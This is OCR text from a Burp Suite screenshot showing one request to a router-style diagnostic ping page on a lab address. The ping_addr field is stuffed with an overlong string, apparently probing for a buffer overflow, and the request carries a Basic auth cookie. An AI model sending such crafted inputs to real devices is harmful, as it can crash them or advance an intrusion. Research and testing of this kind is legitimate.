 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.131.6:32775 HTTP/1
Request
Pretty Raw Hex \n
1 GET /CXUZZUYBYMEWMEQA/userRpm/PingIframeRpm.htm?
overTime+=800&sendNum=4&isNew=new&doType=ping&pSize=
64&trHops=20&ping_addr=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaa HTTP/1.1
2 Host: 192.168.131.6:32775
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Referer:
http://192.168.131.6:32775/CXUZZUYBYMEWMEQA/userRpm/
DiagnosticRpm.htm
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Authorization=
Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4
MDFmYzM%3D
10 Connection: keep-alive
11 Content-Length: 6
12
13
14
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 7
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes
Custom actions
Done 0 bytes
Event log (1) All issues Memory: 178.0MB Disabled
英